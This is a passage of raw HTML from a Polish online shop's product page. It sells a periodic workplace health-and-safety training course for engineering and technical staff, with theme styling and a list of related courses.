<style id="buddyboss_theme-style">:root{--bb-primary-color:#fc4442;--bb-primary-color-rgb:252, 68, 66;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#3e323f;--bb-headings-color:#3e333f;--bb-headings-color-rgb:62, 51, 63;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#ffffff;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#ffffff;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#3e333f;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#ffffff;--bb-header-links-hover:#fc4442;--bb-header-mobile-logo-size:150px;--bb-header-height:76px;--bb-sidenav-background:#ffffff;--bb-sidenav-text-regular:#939597;--bb-sidenav-text-hover:#939597;--bb-sidenav-text-active:#ffffff;--bb-sidenav-menu-background-color-regular:#ffffff;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#3e333f;--bb-sidenav-count-text-color-regular:#939597;--bb-sidenav-count-text-color-hover:#ffffff;--bb-sidenav-count-text-color-active:#3e333f;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#3e333f;--bb-sidenav-count-background-color-active:#ffffff;--bb-footer-background:#ffffff;--bb-footer-widget-background:#ffffff;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FAFBFD;--bb-admin-screen-txt-color:#3e323f;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#3e323f;--bb-tooltip-background-rgb:62, 50, 63;--bb-tooltip-color:#ffffff;--bb-default-notice-color:#3e333f;--bb-default-notice-color-rgb:62, 51, 63;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#f7ba45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.4; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#fc4442;}.bb-style-border-radius {border-radius:100px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:150px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:150px;}.site-title img.bb-mobile-logo {width:150px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 62,50,63,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#3e323f;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-118px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate {
    display: none !important;
}		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:30px;font-display:swap;}body{font-family:Gilroy;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:34px;font-display:swap;}h2{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:24px;font-display:swap;}h3{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:20px;font-display:swap;}h4{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:16px;font-display:swap;}h6{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:12px;font-display:swap;}</style><style>.bb-learndash-banner:before {
    content: '';
    opacity: 1;
    background-color: #3e323f !important;
    background-image: none;
    background-image: none;
}

.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title, .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i, .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span, .bb-type-list li a, .lms-quiz-list li a, .learndash_next_prev_link a, #buddypress ul.courses-group-list .course-link a.button, .learndash-wrapper .ld-pagination .ld-pages a, .learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {
    color: #3e323f;
}

.primary-menu .current-menu-ancestor>a, .primary-menu .current-menu-item>a, .primary-menu .current-menu-parent>a, .primary-menu .current_page_item>a {
    font-weight: 700 !important;
}

.primary-menu > li > a, .primary-menu > li > a > i, .site-header #header-aside i, .bb-header-buttons a.button.outline, .primary-menu > .menu-item-has-children:not(.hideshow):after, .site-header .hideshow .more-button > i, .site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i, .user-wrap.menu-item-has-children #header-my-account-menu a {
    font-weight: 700 !important;
}

.primary-menu a {
    font-size: 1rem;
    color: #939597;
    letter-spacing: normal
}

#page .bb-course-title {
    line-height: 1.1;
}

.user-name {
    color: #fff;
}

input[type=checkbox], input[type=radio] {
    width: auto;
}

.wpcf7-list-item {
    margin: 0 !important;
}


.woocommerce div.product form.cart .variations select {
    width: 100%;
}

@media (max-width: 543px) {
.single .entry-title {
    font-size: 1.5rem !important;
    line-height: 1.5 !important;
}}

.learndash-wrapper .ld-button {
    font-weight: 400;
}

.woocommerce-checkout input[type=checkbox] {
    position: relative;
    opacity: 1;
}

.woocommerce-checkout input[type=checkbox]+span:before, .woocommerce-checkout input[type=checkbox]:checked+span:before {
    display: none;
}</style>
	</head>

	<body data-rsssl=1 class="bp-nouveau product-template-default single single-product postid-2017 theme-buddyboss-theme woocommerce woocommerce-page woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header elementor-default elementor-kit-2764 no-js learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://kursybhp.online/" rel="home">
			<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-logo" alt="" decoding="async" fetchpriority="high" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744 no-icon"><a href="https://kursybhp.online/"><span>Start</span></a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 no-icon"><a href="https://kursybhp.online/szkolenia"><span>Wszystkie kursy</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 no-icon"><a href="https://kursybhp.online/kontakt/"><span>Kontakt</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
							<a href="#" class="header-search-link" data-balloon-pos="down" data-balloon="Szukaj"><i class="bb-icon-l bb-icon-search"></i></a>
				<span class="search-separator bb-separator"></span>
				<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://kursybhp.online/koszyk/" class="header-cart-link notification-link">
        <span data-balloon-pos="down" data-balloon="Koszyk">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Koszyk</h2>
                    </header>
        <div class="header-mini-cart">
            

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://kursybhp.online/wp-login.php" class="button small outline signin-button link">Logowanie</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://kursybhp.online/" rel="home">
					<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

			</div>
		</div>
		<div class="header-aside">
								<a data-balloon-pos="left" data-balloon="Szukaj" href="#" class="push-right header-search-link"><i class="bb-icon-l bb-icon-search"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Zamknij" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://kursybhp.online/" rel="home">
						<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-main-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744"><a href="https://kursybhp.online/">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://kursybhp.online/szkolenia">Wszystkie kursy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://kursybhp.online/kontakt/">Kontakt</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://kursybhp.online">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://kursybhp.online/sklep/">Sklep</a>&nbsp;&#47;&nbsp;<a href="https://kursybhp.online/product-category/szkolenia-bhp/">Szkolenia BHP</a>&nbsp;&#47;&nbsp;Szkolenie okresowe dla pracowników inżynieryjno-technicznych</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2017" class="default-fi product type-product post-2017 status-publish first instock product_cat-szkolenia-bhp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych.jpg"><img width="600" height="902" src="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-600x902.jpg" class="wp-post-image" alt="" decoding="async" title="Szkolenie-dla-pracownikow-inzynieryjno-technicznych" data-caption="" data-src="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych.jpg" data-large_image="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych.jpg" data-large_image_width="3977" data-large_image_height="5981" loading="lazy" srcset="https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-600x902.jpg 600w, https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-199x300.jpg 199w, https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-768x1155.jpg 768w, https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-681x1024.jpg 681w, https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-624x938.jpg 624w, https://kursybhp.online/wp-content/uploads/2019/10/Szkolenie-dla-pracownikow-inzynieryjno-technicznych-66x100.jpg 66w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Szkolenie okresowe dla pracowników inżynieryjno-technicznych</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity ">
		<label class="screen-reader-text" for="quantity_6976f8f1a2717">Szkolenie okresowe dla pracowników inżynieryjno-technicznych quantity</label>
	<div class="bs-quantity">
		<div class="qty-nav">
			<div class="quantity-button quantity-down limit">-</div>
		</div>
		<input
			type="number"
						id="quantity_6976f8f1a2717"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Ilość"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
		<div class="qty-nav">
			<div class="quantity-button quantity-up ">+</div>
		</div>
	</div>
	</div>

		<button type="submit" name="add-to-cart" value="2017" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

			</form>

	
<div class="product_meta">

	    
    <h4 class="pr-sub-heading">Specs</h4>
    
    
	
	<span class="posted_in pr-atts-row"><span class="pr-atts-title">Category:</span> <a href="https://kursybhp.online/product-category/szkolenia-bhp/" rel="tag">Szkolenia BHP</a></span>
	    
    
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Opinie (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Opis</h2>

<div class="table top">
<div class="table-cell content">
<p class="course-excerpt">Dla pracowników zatrudnionych na stanowiskach inżynieryjno-technicznych.</p>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Opinie		</h2>

					<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Napisz pierwszą opinię o &bdquo;Szkolenie okresowe dla pracowników inżynieryjno-technicznych&rdquo; <small></small></span><p class="must-log-in">Musisz się <a href="https://kursybhp.online/moje-konto/">zalogować</a>, aby dodać opinię.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Podobne produkty</h2>
				
		<ul class="products columns-4">

			
					<li class="default-fi product type-product post-2019 status-publish first instock product_cat-szkolenia-bhp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-300x300.jpg 300w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-150x150.jpg 150w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-200x200.jpg 200w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Szkolenie okresowe dla pracodawców i osób zatrudnionych na stanowiskach kierowniczych</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=2019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2019" data-product_sku="" aria-label="Dodaj &bdquo;Szkolenie okresowe dla pracodawców i osób zatrudnionych na stanowiskach kierowniczych&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a></li>

			
					<li class="default-fi product type-product post-2016 status-publish instock product_cat-szkolenia-bhp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-sluzb-medycznych/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kursybhp.online/wp-content/uploads/2019/10/jc-gellidon-9Eb-bpTXglM-unsplash-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kursybhp.online/wp-content/uploads/2019/10/jc-gellidon-9Eb-bpTXglM-unsplash-1-300x300.jpg 300w, https://kursybhp.online/wp-content/uploads/2019/10/jc-gellidon-9Eb-bpTXglM-unsplash-1-150x150.jpg 150w, https://kursybhp.online/wp-content/uploads/2019/10/jc-gellidon-9Eb-bpTXglM-unsplash-1-200x200.jpg 200w, https://kursybhp.online/wp-content/uploads/2019/10/jc-gellidon-9Eb-bpTXglM-unsplash-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Szkolenie okresowe dla pracowników służb medycznych</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=2016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2016" data-product_sku="" aria-label="Dodaj &bdquo;Szkolenie okresowe dla pracowników służb medycznych&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a></li>

			
					<li class="default-fi product type-product post-2141 status-publish outofstock product_cat-szkolenia-bhp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://kursybhp.online/sklep/szkolenia-dla-twojej-firmy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promocja!</span>
	<img width="300" height="300" src="https://kursybhp.online/wp-content/uploads/2019/12/austin-distel-wawEfYdpkag-unsplash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kursybhp.online/wp-content/uploads/2019/12/austin-distel-wawEfYdpkag-unsplash-300x300.jpg 300w, https://kursybhp.online/wp-content/uploads/2019/12/austin-distel-wawEfYdpkag-unsplash-150x150.jpg 150w, https://kursybhp.online/wp-content/uploads/2019/12/austin-distel-wawEfYdpkag-unsplash-200x200.jpg 200w, https://kursybhp.online/wp-content/uploads/2019/12/austin-distel-wawEfYdpkag-unsplash-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Szkolenia dla Twojej Firmy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>20.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="https://kursybhp.online/sklep/szkolenia-dla-twojej-firmy/" data-quantity="1" class="button product_type_variable" data-product_id="2141" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;Szkolenia dla Twojej Firmy&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Wybierz opcje</a></li>

			
					<li class="default-fi product type-product post-1883 status-publish last instock product_cat-szkolenia-bhp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
